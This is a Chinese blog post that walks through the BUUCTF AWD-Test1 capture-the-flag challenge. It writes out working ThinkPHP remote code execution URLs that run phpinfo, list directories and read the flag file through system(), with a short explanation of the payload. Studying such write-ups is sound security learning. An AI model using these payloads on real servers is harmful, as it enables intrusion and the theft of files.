热门标签

热门文章

- 1SQLserver C#将图片以二进制方式存储到数据库,再从数据库读出图片

- 2【Vue实战】使用vue-admin-template模板开发后台管理_vue admin template

- 3机器学习笔记_建立模型属于机器学习吗

- 4Antd表格滚动 宽度自适应 不换行_ant design 表格列宽根据内容自适应

- 5Alexnet网络的实现(tensorflow版本)_def cnn_inference(images, batch_size, n_classes):

- 6python autogui自动测试

- 7100个Python小游戏,上班摸鱼我能玩一整年【附源码】_python小游戏编程100例

- 8目标检测之Fast R-CNN_fastrcnn网络模型

- 9C语言<文件的打开与关闭>_c语言 7z 压缩 文件关闭

- 10黑马程序员-python课程笔记(26-50p)_python 黑马头条 笔记 网盘

当前位置: article > 正文

BUUCTF AWD-Test1

作者:小丑西瓜9 | 2024-03-04 16:32:18

赞

踩

BUUCTF AWD-Test1

打开靶场是这个有些简陋的界面。

随便点点,找到这个东西。

看到ThinkPHP,思路瞬间清晰,老熟人了。这个就是ThinkPHP漏洞。根据版本我们去找一下poc。

/index.php/?s=Index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1

成功打开phpinfo界面。



查看目录

/index.php/?s=Index/\think\View/display&content="<?><?php%20system(%27ls%20/../%27);?>&data=1



找到flag了,抓取。

/index.php/?s=Index/\think\View/display&content="<?><?php%20system(%27cat%20/../flag%27);?>&data=1

防止有些新朋友不明白POC怎么来的,简短介绍一下。

这poc的意思是在URL中发送了一个参数 s。Index/\think\View/display在ThinkPHP框架中,这会被解释为对视图进行显示的操作。content是包含php代码的字符串,其中是执行的恶意代码。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/小丑西瓜9/article/detail/188051

推荐阅读

相关标签